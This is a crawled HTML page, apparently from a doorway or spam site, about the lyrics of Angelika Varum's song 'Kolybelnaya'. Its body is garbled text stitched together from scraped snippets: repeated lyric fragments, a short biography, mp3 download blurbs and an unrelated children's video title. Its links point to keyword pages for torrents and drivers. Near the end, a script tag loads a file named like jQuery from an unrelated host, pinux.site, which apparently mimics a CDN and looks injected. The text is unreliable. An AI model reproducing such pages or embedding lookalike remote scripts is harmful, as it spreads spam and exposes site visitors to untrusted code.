

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-anzhelika-varum-kolybelnaya-tekst-pesni.html
body_size: 2557
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Анжелика варум колыбельная текст песни - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Анжелика варум колыбельная текст песни</h2>
                            </header>
                            <p>04/07/2010 · Руки Мыть Нужно Каждый День - Детские песни - Развивающие мультфильмы для детей - Duration: 36:00. Звездочки небесные светят в вышине А моя чудесная светит только мне Колыбель качается, ночка за окном. Анжелика Варум - Колыбельная. Текст песни. Видео. Клип. Слушать mp3 Звездочки небесные светят в вышине А моя чудесная светит только мне Колыбель качается, ноч. Все тексты песен(слова) Анжелика Варум. Звездочки небесные светят в вышине А моя чудесная светит только мне. Анжелика Варум — советская и российская эстрадная певица, автор песен, актриса, заслуженная артистка Российской Федерации, член Международного союза деятелей эстрадного искусства, трёхкратная обладательница Национальной российской премии «Овация». Звездочки небесные светят в вышине А моя чудесная светит только мне Колыбель качается, ночка за окном Иногда сбывается самый сладкий сон Припев: Баю. 
Анжелика Варум: Анжелика Варум — российская эстрадная певица, актриса, заслуженная артистка Российской Федерации. В 1999 году вышли седьмой сольный альбом «Только она» и альбом «The Best» — итог 10-летней концертной деятельности Анжелики. Скачать песню Анжелика Варум - Колыбельная бесплатно в mp3. Параметры файла: 160 kbps, 3,95 mb, 3:27, Дата релиза: 30.11.2015. Параметры файла: Слушайте бесплатно Анжелика Варум - Колыбельная в хорошем качестве и другие популярные треки. Музыка онлайн на сайте МегаПесни. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-gost-10178-95-portlandcement.html">Гост 10178 95 портландцемент</a></li>
                                <li><a href="aj9x-soblaznennye-i-broshennye-skachat-torrent.html">Соблазненные и брошенные скачать торрент</a></li>
                                <li><a href="aj9x-drayvery-dlya-xp.html">Драйверы для xp</a></li>
                                <li><a href="aj9x-filmy-bordzhia-skachat-besplatno-cherez-torrent.html">Фильмы борджиа скачать бесплатно через торрент</a></li>
                                <li><a href="aj9x-gruppa-uch-kuduk-skachat-besplatno.html">Группа уч кудук скачать бесплатно</a></li>
                                <li><a href="aj9x-kudahtane-kuricy-skachat-besplatno-mp3.html">Кудахтанье курицы скачать бесплатно mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-sga-napravlenie-na-praktiku-blank.html">Сга направление на практику бланк</a></li>
                                            <li><a href="aj9x-kniga-ilya-smotret-onlayn.html">Книга илья смотреть онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-shemy-lm324.html">Схемы lm324</a></li>
                                            <li><a href="aj9x-amy-macdonald-albom-skachat-torrent.html">Amy macdonald альбом скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-logonstudio-dlya-windows-7-na-russkom.html">Logonstudio для windows 7 на русском</a></li>
                                            <li><a href="aj9x-skachat-oboi-fk-kuban-na-telefon.html">Скачать обои фк кубань на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-obrazec-balansa-predpriyatiya-skachat.html">Образец баланса предприятия скачать</a></li>
                                            <li><a href="aj9x-skachat-drayvera-dlya-hp-1020.html">Скачать драйвера для hp 1020</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
